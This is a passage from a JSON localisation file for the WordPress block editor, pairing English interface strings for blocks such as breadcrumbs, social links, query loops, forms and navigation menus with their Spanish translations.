personalizaci\u00f3n, cambia el bloque a su modo editable."],"Default (<a>)":["Por defecto (<a>)"],"Show home link":["Mostrar enlace al inicio"],"Post with terms":["Entrada con t\u00e9rminos"],"Post with ancestors":["Entrada con ascendentes"],"Shows breadcrumbs based on taxonomy terms. Chooses the first taxonomy with assigned terms and includes ancestors if the taxonomy is hierarchical.":["Muestra migas de pan basadas en los t\u00e9rminos de la taxonom\u00eda. Elige la primera taxonom\u00eda con los t\u00e9rminos asignados e incluye los ascendentes si la taxonom\u00eda es jer\u00e1rquica."],"Ancestor":["Ascendente"],"Shows breadcrumbs based on post hierarchy. Only works for hierarchical post types.":["Muestra migas de pan basadas en la jerarqu\u00eda del contenido. Solo funciona en tipos de contenido jer\u00e1rquicos."],"Try to automatically determine the best type of breadcrumb for the template.":["Trata de determinar autom\u00e1ticamente el mejor tipo de migas de pan para la plantilla."],"Accordion title":["T\u00edtulo del acorde\u00f3n"],"Accordion content will be displayed by default.":["El contenido del acorde\u00f3n se mostrar\u00e1 por defecto."],"Suspendisse commodo lacus, interdum et.":["Suspendisse commodo lacus, interdum et."],"Lorem ipsum dolor sit amet, consectetur.":["Lorem ipsum dolor sit amet, consectetur."],"Icon Position":["Posici\u00f3n de icono"],"Display a plus icon next to the accordion header.":["Mostrar un icono m\u00e1s junto a la cabecera del acorde\u00f3n."],"Automatically close accordions when a new one is opened.":["Cierra autom\u00e1ticamente los acordeones cuando se abra uno nuevo."],"Auto-close":["Cierre autom\u00e1tico"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["El atributo <a>relaci\u00f3n del enlace<\/a> define la relaci\u00f3n entre un recurso enlazado y el documento actual."],"Link relation":["Relaci\u00f3n de enlace"],"Unsync and edit":["Cancelar la sincronizaci\u00f3n y editar"],"Synced with the selected %s.":["Sincronizado con la %s seleccionada."],"social link block variation name\u0004YouTube":["YouTube"],"social link block variation name\u0004Yelp":["Yelp"],"social link block variation name\u0004X":["X"],"social link block variation name\u0004WhatsApp":["WhatsApp"],"social link block variation name\u0004WordPress":["WordPress"],"social link block variation name\u0004VK":["VK"],"social link block variation name\u0004Vimeo":["Vimeo"],"social link block variation name\u0004Twitter":["Twitter"],"social link block variation name\u0004Twitch":["Twitch"],"social link block variation name\u0004Tumblr":["Tumblr"],"social link block variation name\u0004TikTok":["TikTok"],"social link block variation name\u0004Threads":["Threads"],"social link block variation name\u0004Telegram":["Telegram"],"social link block variation name\u0004Spotify":["Spotify"],"social link block variation name\u0004SoundCloud":["SoundCloud"],"social link block variation name\u0004Snapchat":["Snapchat"],"social link block variation name\u0004Skype":["Skype"],"social link block variation name\u0004Reddit":["Reddit"],"social link block variation name\u0004Pocket":["Pocket"],"social link block variation name\u0004Pinterest":["Pinterest"],"social link block variation name\u0004Patreon":["Patreon"],"social link block variation name\u0004Medium":["Medium"],"social link block variation name\u0004Meetup":["Meetup"],"social link block variation name\u0004Mastodon":["Mastodon"],"social link block variation name\u0004Mail":["Correo electr\u00f3nico"],"social link block variation name\u0004LinkedIn":["LinkedIn"],"social link block variation name\u0004Last.fm":["Last.fm"],"social link block variation name\u0004Instagram":["Instagram"],"social link block variation name\u0004Gravatar":["Gravatar"],"social link block variation name\u0004GitHub":["GitHub"],"social link block variation name\u0004Google":["Google"],"social link block variation name\u0004Goodreads":["Goodreads"],"social link block variation name\u0004Foursquare":["Foursquare"],"social link block variation name\u0004Flickr":["Flickr"],"social link block variation name\u0004RSS Feed":["Feed RSS"],"social link block variation name\u0004Facebook":["Facebook"],"social link block variation name\u0004Etsy":["Etsy"],"social link block variation name\u0004Dropbox":["Dropbox"],"social link block variation name\u0004Dribbble":["Dribbble"],"social link block variation name\u0004Discord":["Discord"],"social link block variation name\u0004DeviantArt":["DeviantArt"],"social link block variation name\u0004CodePen":["CodePen"],"social link block variation name\u0004Link":["Enlace"],"social link block variation name\u0004Bluesky":["Bluesky"],"social link block variation name\u0004Behance":["Behance"],"social link block variation name\u0004Bandcamp":["Bandcamp"],"social link block variation name\u0004Amazon":["Amazon"],"social link block variation name\u0004500px":["500px"],"Post Type: \"%s\"":["Tipo de contenido: \"%s\""],"%s character":["%s car\u00e1cter","%s caracteres"],"Range of minutes to read\u0004%1$s\u2013%2$s minutes":["%1$s\u2013%2$s minutos"],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["No se puede heredar la consulta de la plantilla actual cuando est\u00e1 situada dentro de un contenido individual (p.ej.: entrada, p\u00e1gina, 404, en blanco)."],"Write summary. Press Enter to expand or collapse the details.":["Escribe el resumen. Pulsa \u00abIntro\u00bb para expandir o plegar los detalles."],"Muted because of Autoplay.":["Silenciado a causa de la reproducci\u00f3n autom\u00e1tica."],"Subheading":["Subt\u00edtulo"],"Include headings from all pages (if the post is paginated).":["Incluye los t\u00edtulos de todas las p\u00e1ginas (si la entrada est\u00e1 paginada)."],"Provide a text label or use the default.":["Proporciona una etiqueta de texto o utiliza la predeterminada."],"Default (<hr>)":["Por defecto (<hr>)"],"Displaying 1 \u2013 10 of 12":["Mostrando del 1 al 10 de 12"],"12 results found":["12 resultados encontrados"],"Change display type":["Cambiar el tipo de visualizaci\u00f3n"],"Range display":["Rango de visualizaci\u00f3n"],"Total results":["Resultados totales"],"Pagination arrow":["Flecha de paginaci\u00f3n"],"Make label text visible, e.g. \"Next Page\".":["Haz visible el texto de la etiqueta, por ejemplo \u00abP\u00e1gina siguiente\u00bb."],"No posts were found.":["No se han encontrado entradas."],"Descending by order":["Descendente por orden"],"Ascending by order":["Ascendente por orden"],"This post type (%s) does not support the author.":["Este tipo de entrada (%s) no es compatible con el autor."],"Show a large initial letter.":["Muestra una letra inicial grande."],"Example link text for Navigation Submenu\u0004About":["Acerca de"],"%s menu":["Men\u00fa %s"],"Hide excerpt":["Ocultar extracto"],"Post featured image updated.":["Imagen destacada de la entrada actualizada."],"Title text":["Texto del t\u00edtulo"],"Displays more controls.":["Muestra m\u00e1s controles."],"Drag and drop images, upload, or choose from your library.":["Arrastra y suelta im\u00e1genes, s\u00fabelas o esc\u00f3gelas de tu biblioteca."],"Scale images with a lightbox effect":["Escala im\u00e1genes con un efecto de caja de luz"],"Lightbox effect":["Efecto de la caja de luz"],"Drag and drop a file, upload, or choose from your library.":["Arrastra y suelta un archivo, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Details. %s":["Detalles. %s"],"Details. Empty.":["Detalles. Vac\u00edo."],"Enables multiple Details blocks with the same name attribute to be connected, with only one open at a time.":["Permite conectar varios bloques de detalles con el mismo atributo de nombre, con solo uno abierto al mismo tiempo."],"Name attribute":["Atributo de nombre"],"The <div> element should only be used if the block is a design element with no semantic meaning.":["El elemento <div> solo deber\u00eda usarse si el bloque es un elemento de dise\u00f1o sin ning\u00fan significado sem\u00e1ntico."],"Enlarge on click":["Agrandar al hacer clic"],"Drag and drop a video, upload, or choose from your library.":["Arrastra y suelta un video, s\u00fabelo o esc\u00f3gelo de tu biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arrastra y suelta una imagen, s\u00fabela o esc\u00f3gela de tu biblioteca."],"%d%%":["%d%%"],"Change design":["Cambiar el dise\u00f1o"],"verb\u0004Upload":["Subir"],"text tracks\u0004Edit %s":["Editar %s"],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"(No author)":["(Sin autor)"],"Choose an existing %s.":["Elige un %s existente."],"Custom Template Part":["Parte de plantilla personalizada"],"Create new %s":["Crear %s"],"Edit social link":["Editar enlace social"],"Query block: Reload full page enabled":["Bloque de consulta: Recarga de p\u00e1gina completa activada"],"Display a list of posts or custom post types based on specific criteria.":["Muestra una lista de entradas o tipos de contenido personalizados en funci\u00f3n de criterios espec\u00edficos."],"Display a list of posts or custom post types based on the current template.":["Muestra una lista de entradas o tipos de contenido personalizados basados en la plantilla actual."],"Query type":["Tipo de consulta"],"Select the type of content to display: posts, pages, or custom post types.":["Selecciona el tipo de contenido que quieres mostrar: entradas, p\u00e1ginas o tipos de contenido personalizados."],"Sticky posts always appear first, regardless of their publish date.":["Las entradas fijadas siempre aparecen primero, independientemente de su fecha de publicaci\u00f3n."],"Reload full page":["Recargar p\u00e1gina completa"],"Enhancement disabled because there are non-compatible blocks inside the Query block.":["Mejora desactivada porque hay bloques no compatibles dentro del bloque Consulta."],"Reload the full page\u2014instead of just the posts list\u2014when visitors navigate between pages.":["Recarga la p\u00e1gina completa -en lugar de s\u00f3lo la lista de entradas- cuando los visitantes naveguen entre p\u00e1ginas."],"date order\u0004dmy":["dmy"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is or remove it.":["Tu sitio no es compatible con el bloque \u00ab%s\u00bb\". Puedes dejarlo como est\u00e1 o eliminarlo."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is, convert it to custom HTML, or remove it.":["Tu sitio no es compatible con el bloque \u00ab%s\u00bb. Puedes dejarlo como est\u00e1, convertirlo en HTML personalizado o eliminarlo."],"List style":["Estilo de lista"],"La Mancha":["La Mancha"],"Media Files":["Archivos de medios"],"Link images to media files":["Enlazar im\u00e1genes a archivos de medios"],"Link images to attachment pages":["Enlazar im\u00e1genes a p\u00e1ginas de adjuntos"],"%s Embed":["Incrustar %s"],"Embed caption text":["Incrustar texto de la leyenda"],"Categories List":["Lista de categor\u00edas"],"Terms List":["Lista de t\u00e9rminos"],"Show empty terms":["Mostrar t\u00e9rminos vac\u00edos"],"Show only top level terms":["Mostrar solo los t\u00e9rminos de nivel superior"],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["Al activarlo, los v\u00eddeos se reproducir\u00e1n directamente dentro de la p\u00e1gina web en los navegadores m\u00f3viles, en lugar de abrirse en un reproductor a pantalla completa."],"Template Part \"%s\" updated.":["Parte de plantilla \u00ab%s\u00bb actualizada."],"Show text":["Mostrar texto"],"The text is visible when enabled from the parent Social Icons block.":["El texto del enlace es visible cuando se activa desde el bloque superior iconos sociales."],"Enter social link":["Introduce el enlace social"],"RSS block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"RSS block display setting\u0004List view":["Vista de lista"],"RSS URL":["URL de RSS"],"Remove citation":["Eliminar cita"],"Post template block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Post template block display setting\u0004List view":["Vista de lista"],"Latest posts block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Latest posts block display setting\u0004List view":["Vista de lista"],"Embed a Bluesky post.":["Incrusta una publicaci\u00f3n de Bluesky."],"Divide into columns. Select a layout:":["Dividir en columnas. Selecciona una disposici\u00f3n:"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["Actualmente no es posible evitar recargas de p\u00e1gina completa cuando hay bloques de plugins no interactivos o no compatibles con la navegaci\u00f3n del cliente dentro del bloque de consulta."],"Items per page":["Elementos por p\u00e1gina"],"Edit original":["Editar original"],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Enlaza solo a entradas que tengan los mismos t\u00e9rminos taxon\u00f3micos que la entrada actual. Por ejemplo, las mismas etiquetas o categor\u00edas."],"Filter by taxonomy":["Filtrar por taxonom\u00eda"],"Unfiltered":["Sin filtrar"],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["Este men\u00fa de navegaci\u00f3n muestra las p\u00e1ginas de tu web. Editarlo te permitir\u00e1 a\u00f1adir, eliminar o reordenar p\u00e1ginas. Sin embargo, las p\u00e1ginas nuevas ya no se a\u00f1adir\u00e1n autom\u00e1ticamente."],"Pattern \"%s\" cannot be rendered inside itself.":["El patr\u00f3n \u00ab%s\u00bb no se puede representar dentro de s\u00ed mismo."],"Search for and add a link to your Navigation.":["Busca y a\u00f1ade un enlace a tu navegaci\u00f3n."],"Choose a block to add to your Navigation.":["Elige un bloque para a\u00f1adirlo a tu navegaci\u00f3n."],"Crop image to fill":["Recortar la imagen para rellenar"],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Texto alternativo"],"Upload to Media Library":["Subir a la biblioteca de medios"],"Connected to dynamic data":["Conectado a datos din\u00e1micos"],"Connected to %s":["Conectado a %s"],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["La vista previa HTML a\u00fan no es totalmente accesible. Por favor, cambia el lector de pantalla al modo virtualizado para navegar por el siguiente iFrame."],"Custom HTML Preview":["Vista previa HTML personalizada"],"Open images in new tab":["Abrir im\u00e1genes en una nueva pesta\u00f1a"],"Randomize order":["Orden aleatorio"],"Crop images to fit":["Recortar im\u00e1genes para ajustarlas"],"Add gallery caption":["A\u00f1adir leyenda de la galer\u00eda"],"Error\/failure message for form submissions.":["Mensaje de error\/fallo para los env\u00edos de formulario."],"Form Submission Error":["Error de env\u00edo de formulario"],"Your form has been submitted successfully.":["Tu formulario se ha sido enviado correctamente.."],"Success message for form submissions.":["Mensaje de \u00e9xito para los env\u00edos de formulario."],"Form Submission Success":["\u00c9xito en el env\u00edo de formulario"],"Submission error notification":["Aviso de error en el env\u00edo"],"Submission success notification":["Aviso de \u00e9xito en el env\u00edo"],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Introduce el mensaje que te gustar\u00eda mostrar cuando haya un error\/\u00e9xito en el env\u00edo de formularios, y elige el tipo de mensaje (\u00e9xito\/error) en las opciones del bloque."],"A numeric input.":["Un campo num\u00e9rico."],"Number Input":["Campo num\u00e9rico"],"Used for phone numbers.":["Utilizado para n\u00fameros de tel\u00e9fono."],"Telephone Input":["Campo de tel\u00e9fono"],"Used for URLs.":["Utilizado para URLs."],"URL Input":["Campo de URL"],"Used for email addresses.":["Utilizado para direcciones de correo electr\u00f3nico."],"Email Input":["Campo de correo electr\u00f3nico"],"A simple checkbox input.":["Un campo simple de casilla de verificaci\u00f3n."],"Checkbox Input":["Campo de casilla de verificaci\u00f3n"],"A textarea input to allow entering multiple lines of text.":["Un campo de \u00e1rea de texto que permite introducir varias l\u00edneas de texto."],"Textarea Input":["Campo de \u00e1rea de texto"],"A generic text input.":["Un campo gen\u00e9rico de texto."],"Text Input":["Campo de texto"],"Type the label for this input":["Teclea la etiqueta para este campo"],"Empty label":["Etiqueta vac\u00eda"],"Value":["Valor"],"Affects the \"name\" attribute of the input element, and is used as a name for the form submission results.":["Afecta al atributo \u00abnombre\u00bb del elemento del campo, y se usa como nombre para los resultados de env\u00edo de formularios."],"Required":["Obligatorio"],"Inline label":["Etiqueta incrustada"],"Request data deletion":["Borrado de solicitud de datos"],"Request data export":["Solicitud de exportaci\u00f3n de datos"],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["Para solicitar una exportaci\u00f3n o borrado de tus datos personales en este sitio, por favor, rellena el siguiente formulario. Puedes definir el tipo de solicitud que quieres realizar, y tu direcci\u00f3n de correo electr\u00f3nico. Una vez se haya enviado el formulario recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n con instrucciones sobre los siguientes pasos."],"A form to request data exports and\/or deletion.":["Un formulario para solicitar la exportaci\u00f3n y\/o borrado de datos."],"Experimental Privacy Request Form":["Formulario experimental de solicitud de privacidad"],"A comment form for posts and pages.":["Un formulario de comentarios para entradas y p\u00e1ginas."],"Experimental Comment form":["Formulario experimental de comentarios"],"The URL where the form should be submitted.":["La URL a donde deber\u00eda enviar el formulario."],"Form action":["Acci\u00f3n del formulario"],"Method":["M\u00e9todo"],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["La direcci\u00f3n de correo electr\u00f3nico a donde se enviar\u00e1n los env\u00edos de formularios. Separa m\u00faltiples direcciones de correo electr\u00f3nico con comas."],"Email for form submissions":["Correo electr\u00f3nico para los env\u00edos de formulario"],"Select the method to use for form submissions.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario."],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["Selecciona el m\u00e9todo a utilizar para los env\u00edos de formulario. Puedes encontrar opciones adicionales para el modo \u00abpersonalizado\u00bb en la secci\u00f3n \u00abAvanzado\u00bb."],"- Custom -":["- Personalizado -"],"Send email":["Enviar correo electr\u00f3nico"],"Submissions method":["M\u00e9todo de env\u00edos"],"There was an error submitting your form.":["Ha ocurrido un error al enviar tu formulario."],"Your form has been submitted successfully":["Tu formulario se ha sido enviado correctamente"],"Focal point":["Punto focal"],"Caption text":["Texto de la leyenda"],"If you still want to prevent full page reloads, remove that block, then disable \"Reload full page\" again in the Query Block settings.":["Si todav\u00eda quieres evitar la recarga completa de p\u00e1gina, elimina ese bloque, y luego desactiva de nuevo \u00abForzar recarga de p\u00e1gina\u00bb en los ajustes del bloque de consulta."],"Mark as nofollow":["Marcar como nofollow"],"Footnotes are not supported here. Add this block to post or page content.":["Aqu\u00ed no se admiten notas a pie de p\u00e1gina. A\u00f1ade este bloque al contenido de la entrada o de la p\u00e1gina."],"%s name":["Nombre de %s"],"%s: Name":["%s: Nombre"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Especifica cu\u00e1ntos enlaces pueden aparecer antes del n\u00famero de p\u00e1gina actual. Los enlaces a las p\u00e1ginas primera, actual y \u00faltima siempre son visibles."],"Number of links":["Cantidad de enlaces"],"Modified Date":["Fecha de modificaci\u00f3n"],"Comments form disabled in editor.":["Formulario de comentarios desactivado en el editor."],"Block: Paragraph":["Bloque: P\u00e1rrafo"],"Edit Page List":["Editar lista de p\u00e1ginas"],"Unsaved Navigation Menu.":["Men\u00fa de navegaci\u00f3n sin guardar."],"Overlay menu controls":["Omitir controles del men\u00fa"],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["Las actuales opciones de men\u00fa ofrecen una accesibilidad reducida para los usuarios y no se recomiendan. Al activar \u00abAbrir al hacer clic\u00bb o \u00abMostrar flecha\u00bb se ofrece una accesibilidad mejorada al permitir a los usuarios de teclado navegar de manera selectiva por los submen\u00fas."],"Navigation Menu: \"%s\"":["Men\u00fa de navegaci\u00f3n: \u00ab%s\u00bb"],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["El men\u00fa de navegaci\u00f3n se ha eliminado o no est\u00e1 disponible. <button>\u00bfCrear un nuevo men\u00fa?<\/button>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece ser que est\u00e1s tratando de usar el obsoleto bloque cl\u00e1sico. Puedes dejar intacto este bloque, o eliminarlo por completo. Alternativamente, puedes recargar la p\u00e1gina para usar el bloque cl\u00e1sico."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Parece ser que est\u00e1s tratando de usar el obsoleto bloque cl\u00e1sico. Puedes dejar intacto este bloque, convertir su contenido a. un bloque de HTML personalizado, o eliminarlo por completo. Alternativamente, puedes recargar la p\u00e1gina para usar el bloque cl\u00e1sico."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Leer m\u00e1s<span>: %1$s<\/span><\/a>"],"Enter fullscreen":["Abrir pantalla completa"],"Page":["P\u00e1gina"],"Parent":["Superior"],"No title":["Sin t\u00edtulo"],"Are you sure you want to delete this Navigation Menu?":["\u00bfSeguro que quieres borrar este men\u00fa de navegaci\u00f3n?"],"Footnote":["Notas al pie de p\u00e1gina"],"Footnotes found in blocks within this document will be displayed here.":["Las notas al pie de p\u00e1gina encontradas en bloques dentro de este documento se mostrar\u00e1n aqu\u00ed."],"Footnotes":["Notas al pie de p\u00e1gina"],"Show label text":["Mostrar texto de la etiqueta"],"No excerpt found":["No se ha encontrado ning\u00fan extracto"],"Excerpt text":["Texto del extracto"],"The content is currently protected and does not have the available excerpt.":["El contenido est\u00e1 actualmente protegido y no tiene disponible el extracto."],"This block will display the excerpt.":["Este bloque mostrar\u00e1 el extracto."],"Display a post's last updated date.":["Mostrar la fecha de la \u00faltima actualizaci\u00f3n de una entrada."],"The relationship of the linked URL as space-separated link types.":["La relaci\u00f3n de la URL enlazada como tipos de enlaces, separados por espacios."],"Rel attribute":["Atributo rel"],"Choose or create a Navigation Menu":["Elige o crea un men\u00fa de navegaci\u00f3n"],"Lowercase Roman numerals":["N\u00fameros romanos en min\u00fasculas"],"Uppercase Roman numerals":["N\u00fameros romanos en may\u00fasculas"],"Lowercase letters":["Letras min\u00fasculas"],"Uppercase letters":["Letras may\u00fasculas"],"Numbers":["N\u00fameros"],"Post meta":["Metadatos de la entrada"],"Max number of words":["M\u00e1ximo de palabras"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Arrange blocks in a grid.":["Ordena los bloques en una cuadr\u00edcula."],"Select the size of the source images.":["Selecciona el tama\u00f1o de las im\u00e1genes originales."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Write summary\u2026":["Escribe un resumen\u2026"],"Open by default":["Abierto por defecto"],"Type \/ to add a hidden block":["Teclea \/ para a\u00f1adir un bloque oculto"],"Add an image or video with a text overlay.":["A\u00f1ade una imagen o v\u00eddeo con un texto superpuesto."],"Leave empty if decorative.":["D\u00e9jalo vac\u00edo si es decorativo."],"Reply to A WordPress Commenter":["Responde a un comentarista de WordPress"],"Commenter Avatar":["Avatar del comentarista"],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Resolution":["Resoluci\u00f3n"],"Grid":["Cuadr\u00edcula"],"Attachment Pages":["P\u00e1ginas de adjuntos"],"Transform paragraph to heading.":["Transforma un p\u00e1rrafo en encabezado."],"Transform heading to paragraph.":["Transforma un encabezado en p\u00e1rrafo."],"Import widget area":["Importar \u00e1rea de widgets"],"Unable to import the following widgets: %s.":["No ha sido posible importar los siguientes widgets: %s."],"Widget area: %s":["\u00c1rea de widgets: %s"],"Select widget area":["Seleccionar \u00e1rea de widgets"],"Arrow option for Next\/Previous link\u0004Chevron":["Gal\u00f3n"],"Arrow option for Next\/Previous link\u0004Arrow":["Flecha"],"Arrow option for Next\/Previous link\u0004None":["Nada"],"A decorative arrow for the next and previous link.":["Una flecha decorativa para el enlace de siguiente y anterior."],"Link author name to author page":["Enlazar nombre de autor a la p\u00e1gina de autor"],"Not available for aligned text.":["No est\u00e1 disponible para el texto alineado."],"Choose a page to show only its subpages.":["Elige una p\u00e1gina para mostrar solo sus subp\u00e1ginas."],"Parent Page":["P\u00e1gina superior"],"Page List: \"%s\" page has no children.":["Lista de p\u00e1ginas: La p\u00e1gina \u00ab%s\u00bb no tiene hijas."],"You have not yet created any menus. Displaying a list of your Pages":["Todav\u00eda no has creado ning\u00fan men\u00fa. Se muestra una lista de tus p\u00e1ginas"],"Untitled menu":["Men\u00fa sin t\u00edtulo"],"Structure for Navigation Menu: %s":["Estructura del men\u00fa de navegaci\u00f3n: %s"],"(no title %s)":["(sin t\u00edtulo %s)"],"Group blocks together. Select a layout:":["Agrupa bloques juntos. Selecciona una estructura:"],"Classic Editor":["Editor cl\u00e1sico"],"Remove caption":["Eliminar leyenda"],"Add submenu link":["A\u00f1adir enlace al submen\u00fa"],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Empieza a\u00f1adiendo bloques de encabezado para crear una tabla de contenidos. Aqu\u00ed se enlazar\u00e1n los encabezados con anclajes HTML."],"Only including headings from the current page (if the post is paginated).":["Solo incluye encabezados de la p\u00e1gina actual (si la entrada est\u00e1 paginada)."],"Only include current page":["Solo incluir la p\u00e1gina actual"],"Convert to static list":["Convertir a lista est\u00e1tica"],"Quote citation":["Cita"],"Display the search results title based on the queried object.":["Muestra el t\u00edtulo de los resultados de b\u00fasqueda basado en el objeto solicitado."],"Search Results Title":["T\u00edtulo de los resultados de b\u00fasqueda"],"Search results for: \u201csearch term\u201d":["Resultados de la b\u00fasqueda de: \u00abt\u00e9rmino de b\u00fasqueda\u00bb"],"Show search term in title":["Mostrar el t\u00e9rmino buscado en el t\u00edtulo"],"Archive type: Name":["Tipo de archivo: Nombre"],"Show archive type in title":["Mostrar el tipo de archivo en el t\u00edtulo"],"Taxonomies":["Taxonom\u00edas"],"Parents":["Padres"],"Suffix":["Sufijo"],"Prefix":["Prefijo"],"Post Comments Link block: post not found.":["Bloque de enlace a los comentarios de la entrada: no se ha encontrado ninguna entrada."],"%s comment":["%s comentario","%s comentarios"],"Post Comments Count block: post not found.":["Bloque de recuento de comentarios de las entradas: no se han encontrado entradas."],"To show a comment, input the comment ID.":["Para mostrar un comentario introduce el ID del comentario."],"block title\u0004Post Comment":["Comentario de la entrada"],"Link to author archive":["Enlace al archivo del autor"],"Author Name":["Nombre del autor"],"handle":["handle"],"Import Classic Menus":["Importar men\u00fas cl\u00e1sicos"],"The Queen of Hearts.":["La reina de corazones."],"The Mad Hatter.":["El sombrerero loco."],"The Cheshire Cat.":["El gato de Cheshire."],"The White Rabbit.":["El conejo blanco."],"Alice.":["Alicia."],"Gather blocks in a container.":["Unifica bloques en un contenedor."],"Embed a podcast player from Pocket Casts.":["Incrusta un reproductor de podcast desde Pocket Casts."],"Overlay opacity":["Opacidad de la superposici\u00f3n"],"Switch to editable mode":["Cambiar al modo editable"],"66 \/ 33":["66 \/ 33"],"33 \/ 66":["33 \/ 66"],"Show label":["Mostrar etiqueta"],"Post Comments Form block: Comments are not enabled for this item.":["Bloque de formulario de comentarios de entradas: los comentarios no est\u00e1n activados para este elemento."],"Post Comments Form block: Comments are not enabled.":["Bloque de formulario de comentarios de entradas: Los comentarios no est\u00e1n activos."],"action that affects the current post\u0004Enable comments":["Activar comentarios"],"Links are disabled in the editor.":["Los enlaces est\u00e1n desactivados en el editor."],"Commenter avatars come from <a>Gravatar<\/a>.":["Los avatares de los comentaristas vienen de <a>Gravatar<\/a>"],"This Navigation Menu is empty.":["El men\u00fa de navegaci\u00f3n est\u00e1 vac\u00edo."],"Choose a %s":["Elige un(a) %s"],"Existing template parts":["Partes de plantilla existentes"],"Largest size":["Tama\u00f1o m\u00e1s grande"],"Smallest size":["Tama\u00f1o m\u00e1s peque\u00f1o"],"Add text or blocks that will display when a query returns no results.":["A\u00f1ade texto o bloques que se mostrar\u00e1n cuando la consulta no devuelva ning\u00fan resultado."],"Choose a pattern":["Elige un patr\u00f3n"],"Choose a pattern for the query loop or start blank.":["Elige un patr\u00f3n para la consulta de contenidos o empieza en blanco."],"Post type":["Tipo de contenido"],"Authors":["Autores"],"Featured image: %s":["Imagen destacada: %s"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Link to post":["Enlace a la entrada"],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Si hay alg\u00fan tipo de contenido personalizado registrado en tu sitio, el bloque de contenido de la entrada tambi\u00e9n podr\u00e1 mostrar los contenidos de esas entradas."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Puede tratarse de una estructura simple, como p\u00e1rrafos consecutivos en una entrada de blog, o de una composici\u00f3n m\u00e1s elaborada que incluya galer\u00edas de im\u00e1genes, v\u00eddeos, tablas, columnas y cualquier otro tipo de bloque."],"This is the Content block, it will display all the blocks in any single post or page.":["Este es el bloque de contenido de la entrada, que mostrar\u00e1 todos los bloques en cualquier entrada o p\u00e1gina individual."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Bloque de formulario de comentarios de las entradas: los comentarios no est\u00e1n activados para este tipo de contenido (%s)."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Para empezar a moderar, editar y borrar comentarios, por favor, visita la pantalla de comentarios en el escritorio."],"Hi, this is a comment.":["Hola, esto es un comentario."],"January 1, 2000 at 00:00 am":["1 de enero de 2000 a las 12:00 am"],"says":["dice"],"A WordPress Commenter":["Un comentarista de WordPress"],"Author Biography":["Biograf\u00eda del autor"],"Convert to Link":["Convertir en enlace"],"Navigation Menu successfully deleted.":["Men\u00fa de navegaci\u00f3n borrado correctamente."],"Show arrow":["Mostrar flecha"],"Configure the visual appearance of the button that toggles the overlay menu.":["Configura la apariencia visual del bot\u00f3n que conmuta el men\u00fa superpuesto."],"Show icon button":["Mostrar el icono del bot\u00f3n"],"Classic menu import failed.":["Ha fallado la importaci\u00f3n del men\u00fa cl\u00e1sico."],"Classic menu imported successfully.":["Men\u00fa cl\u00e1sico importado correctamente."],"Classic menu importing.":["Importaci\u00f3n del men\u00fa cl\u00e1sico."],"Failed to create Navigation Menu.":["Ha fallado la creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Navigation Menu successfully created.":["Men\u00fa de navegaci\u00f3n creado correctamente."],"Creating Navigation Menu.":["Creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Unable to create Navigation Menu \"%s\".":["No se ha podido crear el men\u00fa de navegaci\u00f3n \u00ab%s\u00bb."],"Unable to fetch classic menu \"%s\" from API.":["No se ha podido recuperar de la API el men\u00fa cl\u00e1sico \u00ab%s\u00bb."],"Navigation block setup options ready.":["Listas las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n."],"Loading navigation block setup options\u2026":["Cargando las opciones de configuraci\u00f3n del bloque de 